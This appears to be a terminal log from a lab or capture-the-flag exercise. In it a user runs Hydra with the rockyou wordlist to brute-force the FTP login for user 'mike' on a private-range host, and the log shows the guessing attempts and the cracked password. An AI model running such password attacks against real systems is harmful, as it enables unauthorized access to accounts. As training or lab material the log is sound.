 mike
aryan@aryan-Latitude-E7270:~/Downloads$ hydra ftp://10.10.231.247 -I -V -l mike -P /usr/share/wordlist/rockyou.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-11 18:49:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.231.247:21/
[ATTEMPT] target 10.10.231.247 - login "mike" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.231.247 - login "mike" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.231.247 - login "mike" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.231.247 - login "mike" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.231.247 - login "mike" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.231.247 - login "mike" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.231.247 - login "mike" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.231.247 - login "mike" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.231.247 - login "mike" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.231.247 - login "mike" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.231.247 - login "mike" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.231.247 - login "mike" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.231.247 - login "mike" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.231.247 - login "mike" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.231.247 - login "mike" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.231.247 - login "mike" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[21][ftp] host: 10.10.231.247   login: mike   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-11 18:49:14
aryan@aryan-Latitude-E7270:~/Downloads$